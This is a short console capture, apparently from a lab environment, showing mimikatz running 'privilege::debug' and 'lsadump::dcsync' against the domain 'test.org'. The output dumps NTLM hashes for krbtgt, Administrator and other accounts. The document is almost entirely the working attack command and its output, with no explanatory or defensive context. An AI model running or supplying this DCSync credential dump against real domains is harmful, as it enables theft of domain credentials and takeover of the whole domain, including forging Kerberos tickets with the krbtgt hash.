 C:\>mimikatz.exe privilege::debug "lsadump::dcsync /domain:test.org /all /csv" exit
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:test.org /all /csv
[DC] 'test.org' will be the domain
[DC] 'WIN-8GA56TNV3MV.test.org' will be the DC server
[DC] Exporting domain 'test.org'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  571bcade06358cf8ea77e8418e857355        514
1104    win7    a06b39f8847369f7542bfdc821f559c1        66048
1105    win2008 a06b39f8847369f7542bfdc821f559c1        66048
1106    WIN2008$        b26efecf658d51cad14d41763e62d63c        4096
1107    WIN7$   ccebf3bb47b3c8b7605ffa55aacf3bae        4096
500     Administrator   18edd0cc3227be3bf61ce198835a1d97        66048
1001    WIN-8GA56TNV3MV$        c7bc7b562886c8adc99b11d43643d6c0        532480
1602    admin   3b1da22b1973c0bb86d4a9b6a9ae65f6        512
mimikatz(commandline) # exit
Bye!
C:\>